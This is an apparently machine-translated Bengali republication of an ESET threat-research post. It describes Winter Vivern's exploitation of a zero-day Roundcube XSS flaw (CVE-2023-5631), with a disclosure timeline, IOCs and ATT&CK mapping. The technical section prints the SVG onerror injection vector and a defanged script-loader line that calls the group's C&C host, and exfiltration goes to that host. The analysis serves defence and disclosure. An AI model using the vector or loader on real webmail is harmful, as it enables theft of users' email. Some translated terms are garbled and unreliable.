ESET গবেষণা

ESET গবেষণা যত তাড়াতাড়ি সম্ভব সর্বশেষ উপলব্ধ সংস্করণে রাউন্ডকিউব ওয়েবমেইল আপডেট করার সুপারিশ করে৷

25 অক্টোবর 2023 • , ২ মিনিট. পড়া

ESET রিসার্চ এক বছরেরও বেশি সময় ধরে উইন্টার ভিভার্নের সাইবার স্পাইনেজ অপারেশনগুলি ঘনিষ্ঠভাবে ট্র্যাক করছে এবং, আমাদের নিয়মিত পর্যবেক্ষণের সময়, আমরা দেখতে পেলাম যে গ্রুপটি শূন্য-দিনের শোষণ শুরু করেছে পদ্ধতি এটা XSS 11 অক্টোবর রাউন্ডকিউব ওয়েবমেইল সার্ভারে দুর্বলতাth, 2023. এটি এর চেয়ে ভিন্ন দুর্বলতা জন্য CVE-2020-35730, যা আমাদের গবেষণা অনুসারে গ্রুপ দ্বারা শোষিত হয়েছিল।

ESET টেলিমেট্রি ডেটা অনুসারে, প্রচারাভিযানটি ইউরোপে সরকারি সংস্থা এবং একটি থিঙ্ক ট্যাঙ্কের অন্তর্গত রাউন্ডকিউব ওয়েবমেইল সার্ভারগুলিকে লক্ষ্য করে।

দুর্বলতা প্রকাশের সময়রেখা:

- 2023-10-12: ESET গবেষণা রাউন্ডকিউব টিমের দুর্বলতার কথা জানিয়েছে।

- 2023-10-14: রাউন্ডকিউব দল প্রতিক্রিয়া জানিয়েছে এবং দুর্বলতা স্বীকার করেছে।

- 2023-10-14: রাউন্ডকিউব দল দুর্বলতা প্যাচ করেছে।

- 2023-10-16: রাউন্ডকিউব দল দুর্বলতা (1.6.4, 1.5.5, এবং 1.4.15) মোকাবেলার জন্য নিরাপত্তা আপডেট প্রকাশ করেছে।

- 2023-10-18: ESET CNA দুর্বলতার জন্য একটি CVE ইস্যু করে (জন্য CVE-2023-5631).

- 2023-10-25: ESET গবেষণা ব্লগপোস্ট প্রকাশিত.

আমরা রাউন্ডকিউব ডেভেলপারদের তাদের দ্রুত উত্তর দেওয়ার জন্য এবং এত অল্প সময়ের মধ্যে দুর্বলতা প্যাচ করার জন্য ধন্যবাদ জানাতে চাই।

শীতকালীন ভিভার্ন প্রোফাইল

উইন্টার ভিভার্ন একটি সাইবার গুপ্তচরবৃত্তি প্রথম প্রকাশ করেছে DomainTools 2021 সালে। এটি অন্তত 2020 সাল থেকে সক্রিয় বলে মনে করা হয় এবং এটি ইউরোপ এবং মধ্য এশিয়ার সরকারকে লক্ষ্য করে। এর লক্ষ্যগুলিকে আপস করতে, গ্রুপটি দূষিত নথি, ফিশিং ওয়েবসাইট এবং একটি কাস্টম পাওয়ারশেল ব্যাকডোর ব্যবহার করে (এর নিবন্ধগুলি দেখুন ইউক্রেনের রাষ্ট্রীয় সাইবার সুরক্ষা কেন্দ্র এবং থেকে সেন্টিনেল ল্যাবস) আমরা কম আত্মবিশ্বাসের সাথে বিশ্বাস করি যে উইন্টার ভিভার্ন এর সাথে যুক্ত গোঁফযুক্ত বাউন্সার, একটি অত্যাধুনিক বেলারুশ-সংযুক্ত গ্রুপ যা আমরা প্রথম আগস্ট, 2023 এ প্রকাশ করেছি।

উইন্টার ভিভার্ন কমপক্ষে 2022 সাল থেকে সরকারী সংস্থাগুলির অন্তর্গত জিমব্রা এবং রাউন্ডকিউব ইমেল সার্ভারগুলিকে লক্ষ্য করে চলেছে - এই নিবন্ধটি দেখুন Proofpoint. বিশেষ করে, আমরা লক্ষ্য করেছি যে গোষ্ঠী শোষণ করেছে জন্য CVE-2020-35730, রাউন্ডকিউবে আরেকটি XSS দুর্বলতা, আগস্ট এবং সেপ্টেম্বর 2023-এ। উল্লেখ্য যে সেডনিট (এপিটি 28 নামেও পরিচিত) রাউন্ডকিউবে এই পুরানো XSS দুর্বলতাকে কাজে লাগাচ্ছে, কখনও কখনও একই লক্ষ্যগুলির বিরুদ্ধে।

প্রযুক্তিগত বিবরণ



XSS দুর্বলতার শোষণ, বরাদ্দ করা হয়েছে জন্য CVE-2023-5631, একটি বিশেষভাবে তৈরি করা ইমেল বার্তা পাঠিয়ে দূরবর্তীভাবে করা যেতে পারে। এই শীতকালীন ভিভার্ন ক্যাম্পেইনে, ইমেলগুলি পাঠানো হয়েছিল team.managment@outlook[.]com এবং বিষয় ছিল আপনার আউটলুকে শুরু করুন, যেমন দেখানো হয়েছে চিত্র 1



প্রথম দর্শনে, ইমেলটি দূষিত বলে মনে হয় না - তবে আমরা যদি HTML সোর্স কোড পরীক্ষা করি, এতে দেখানো হয়েছে চিত্র 2, আমরা শেষে একটি SVG ট্যাগ দেখতে পাচ্ছি, যা একটি base64-এনকোডেড পেলোড ধারণ করে।

একবার আমরা বেস64-এনকোডেড মানকে ডিকোড করি সূরা এর বৈশিষ্ট্য ব্যবহার ট্যাগ, আমাদের আছে:

<svg id=”x” xmlns=”https://www.w3.org/2000/svg”> <image href=”x” onerror=”eval(atob(‘<base64-encoded payload>’))” /></svg>

যেমন x মান যুক্তি সূরা বৈশিষ্ট্য একটি বৈধ URL নয়, এই বস্তুর onerror বৈশিষ্ট্য সক্রিয় করা হবে। মধ্যে পেলোড ডিকোডিং onerror অ্যাট্রিবিউট আমাদের নিম্নলিখিত জাভাস্ক্রিপ্ট কোড দেয় (দূষিত ইউআরএল ম্যানুয়ালি ডিফ্যাংড সহ), যা শিকারের ব্রাউজারে তাদের রাউন্ডকিউব সেশনের প্রেক্ষাপটে কার্যকর করা হবে:

var fe=document.createElement('script');fe.src=”https://recsecas[.]com/controlserver/checkupdate.js”;document.body.appendChild(fe);

আশ্চর্যজনকভাবে, আমরা লক্ষ্য করেছি যে জাভাস্ক্রিপ্ট ইনজেকশন একটি সম্পূর্ণ প্যাচড রাউন্ডকিউব উদাহরণে কাজ করে। দেখা গেল যে এটি একটি শূন্য-দিনের XSS দুর্বলতা সার্ভার-সাইড স্ক্রিপ্টকে প্রভাবিত করে rcube_washtml.php, যা রাউন্ডকিউব ব্যবহারকারী দ্বারা ব্যাখ্যা করা HTML পৃষ্ঠায় যোগ করার আগে দূষিত SVG নথিকে সঠিকভাবে স্যানিটাইজ করে না। আমরা Roundcube এটা রিপোর্ট এবং এটা ছিল patched অক্টোবর 14 এth, 2023 (এটি দেখুন সমর্পণ করা) দুর্বলতা রাউন্ডকিউবকে প্রভাবিত করে সংস্করণ 1.6 এর আগে 1.6.4.x, 1.5 এর আগে 1.5.5.x এবং 1.4 এর আগে 1.4.15.x।

সংক্ষেপে, একটি বিশেষভাবে তৈরি করা ইমেল বার্তা পাঠানোর মাধ্যমে, আক্রমণকারীরা রাউন্ডকিউব ব্যবহারকারীর ব্রাউজার উইন্ডোর প্রসঙ্গে নির্বিচারে জাভাস্ক্রিপ্ট কোড লোড করতে সক্ষম হয়। ওয়েব ব্রাউজারে বার্তাটি দেখা ছাড়া অন্য কোনও ম্যানুয়াল ইন্টারঅ্যাকশনের প্রয়োজন নেই।



দ্বিতীয় পর্যায়ে একটি সাধারণ জাভাস্ক্রিপ্ট লোডার নামে পরিচিত checkupdate.js এবং দেখানো হয় চিত্র 3.

চূড়ান্ত জাভাস্ক্রিপ্ট পেলোড - দেখানো হয়েছে চিত্র 4 - বর্তমান রাউন্ডকিউব অ্যাকাউন্টে ফোল্ডার এবং ইমেলগুলি তালিকাভুক্ত করতে এবং এইচটিটিপি অনুরোধ করে সিএন্ডসি সার্ভারে ইমেল বার্তাগুলিকে এক্সফিল্ট করতে সক্ষম https://recsecas[.]com/controlserver/saveMessage.

উপসংহার

উইন্টার ভিভার্ন রাউন্ডকিউবে শূন্য-দিনের দুর্বলতা ব্যবহার করে তার ক্রিয়াকলাপ বাড়িয়েছে। পূর্বে, এটি রাউন্ডকিউব এবং জিমব্রায় পরিচিত দুর্বলতা ব্যবহার করছিল, যার জন্য ধারণার প্রমাণ অনলাইনে পাওয়া যায়।

গ্রুপের টুলসেটের কম পরিশীলিততা সত্ত্বেও, এটি ইউরোপের সরকারগুলির জন্য হুমকিস্বরূপ কারণ এটির অধ্যবসায়, খুব নিয়মিত ফিশিং প্রচারাভিযান চালানোর জন্য এবং কারণ ইন্টারনেট-মুখী অ্যাপ্লিকেশনগুলির একটি উল্লেখযোগ্য সংখ্যক নিয়মিত আপডেট করা হয় না যদিও তারা দুর্বলতা ধারণ করে বলে জানা যায়। .

WeLiveSecurity-তে প্রকাশিত আমাদের গবেষণার বিষয়ে যেকোনো অনুসন্ধানের জন্য, অনুগ্রহ করে আমাদের সাথে যোগাযোগ করুন এখানে [ইমেল সুরক্ষিত].

ESET গবেষণা ব্যক্তিগত APT গোয়েন্দা প্রতিবেদন এবং ডেটা ফিড অফার করে। এই পরিষেবা সম্পর্কে কোন অনুসন্ধানের জন্য, দেখুন ESET থ্রেট ইন্টেলিজেন্স পাতা.

আইওসি

নথি পত্র

|

রয়েছে SHA-1 |

ফাইলের নাম |

সনাক্তকরণ |

বিবরণ |

|

97ED594EF2B5755F0549C6C5758377C0B87CFAE0 |

checkupdate.js |

JS/WinterVivern.B |

জাভাস্ক্রিপ্ট লোডার। |

|

8BF7FCC70F6CE032217D9210EF30314DDD6B8135 |

N / A |

JS/Kryptik.BIK |

রাউন্ডকিউবে জাভাস্ক্রিপ্ট পেলোড এক্সফ্লেটিং ইমেল। |

নেটওয়ার্ক

|

IP |

ডোমেইন |

হোস্টিং প্রদানকারী |

প্রথম দেখা |

বিস্তারিত |

|

38.180.76[।]31 |

recsecas[.]com |

M247 ইউরোপ এসআরএল |

2023-09-28 |

শীতকালীন Vivern C&C সার্ভার |

ইমেইল ঠিকানা

team.managment@outlook[.]com

এই টেবিল ব্যবহার করে নির্মিত হয়েছিল 13 সংস্করণ মিটার ATT এবং CK কাঠামোর।

|

যুদ্ধকৌশল |

ID |

নাম |

বিবরণ |

|

রিসোর্স ডেভলপমেন্ট |

অবকাঠামো অর্জন করুন: ডোমেইন |

Winter Vivern অপারেটররা Registrar.eu এ একটি ডোমেইন কিনেছে। |

|

|

পরিকাঠামো অর্জন করুন: সার্ভার |

শীতকালীন ভিভার্ন অপারেটররা M247 এ একটি সার্ভার ভাড়া নিয়েছে। |

||

|

ক্ষমতা বিকাশ করুন: শোষণ |

শীতকালীন ভিভার্ন অপারেটররা সম্ভবত রাউন্ডকিউবের জন্য একটি শোষণ তৈরি করেছে। |

||

|

প্রাথমিক অ্যাক্সেস |

পাবলিক-ফেসিং অ্যাপ্লিকেশন শোষণ |

Winter Vivern Roundcube-এ CVE-2023-5631 শোষণ করে একটি ইমেল পাঠিয়েছে। |

|

|

ফিশিং |

দুর্বলতা একটি ফিশিং ইমেলের মাধ্যমে ট্রিগার হয়, যা শিকারের দ্বারা রাউন্ডকিউব ওয়েবমেলে খোলা উচিত। |

||

|

ফাঁসি |

ক্লায়েন্ট এক্সিকিউশনের জন্য শোষণ |

জাভাস্ক্রিপ্ট পেলোড রাউন্ডকিউবে একটি XSS দুর্বলতা দ্বারা কার্যকর করা হয়। |

|

|

আবিষ্কার |

অ্যাকাউন্ট আবিষ্কার: ইমেল অ্যাকাউন্ট |

JavaScript পেলোড ইমেল অ্যাকাউন্টে ফোল্ডার তালিকাভুক্ত করতে পারে। |

|

|

সংগ্রহ |

ইমেল সংগ্রহ: দূরবর্তী ইমেল সংগ্রহ |

জাভাস্ক্রিপ্ট পেলোড রাউন্ডকিউব অ্যাকাউন্ট থেকে ইমেলগুলি বের করে দিতে পারে। |

|

|

কমান্ড এবং কন্ট্রোল |

অ্যাপ্লিকেশন লেয়ার প্রোটোকল: ওয়েব প্রোটোকল |

C&C যোগাযোগ HTTPs ব্যবহার করে। |

|

|

বহিষ্কার |

C2 চ্যানেল ওভার এক্সফিল্ট্রেশন |

এক্সফিল্ট্রেশন HTTP-এর মাধ্যমে এবং একই C&C সার্ভারে করা হয়। |

- এসইও চালিত বিষয়বস্তু এবং পিআর বিতরণ। আজই পরিবর্ধিত পান।

- PlatoData.Network উল্লম্ব জেনারেটিভ Ai. নিজেকে ক্ষমতায়িত করুন। এখানে প্রবেশ করুন.

- প্লেটোএআইস্ট্রিম। Web3 ইন্টেলিজেন্স। জ্ঞান প্রসারিত. এখানে প্রবেশ করুন.

- প্লেটোইএসজি। কার্বন, ক্লিনটেক, শক্তি, পরিবেশ সৌর, বর্জ্য ব্যবস্থাপনা. এখানে প্রবেশ করুন.

- প্লেটো হেলথ। বায়োটেক এবং ক্লিনিক্যাল ট্রায়াল ইন্টেলিজেন্স। এখানে প্রবেশ করুন.

- উত্স: https://www.welivesecurity.com/en/eset-research/winter-vivern-exploits-zero-day-vulnerability-roundcube-webmail-servers/